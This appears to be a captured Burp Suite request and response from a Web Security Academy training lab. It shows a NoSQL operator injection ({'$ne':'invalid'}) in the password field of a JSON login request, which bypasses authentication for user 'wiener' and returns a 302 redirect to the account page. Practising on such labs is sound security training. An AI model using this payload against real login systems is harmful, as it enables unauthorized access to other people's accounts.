 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a2b00000327da1c80ddf83b00f70037.web-security-academy.net
3 Cookie: session=cBqjUXudSQfapRKThvZmb30xcfkuHnAE
4 Content-Length: 52
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0a2b00000327da1c80ddf83b00f70037.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a2b00000327da1c80ddf83b00f70037.web-security-academy.net/
login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"wiener",
"password":{
"$ne":"invalid"
}
}
21
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=WunOkeIP7kOGNNteXlDMNEjeVQ9K4lkn; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7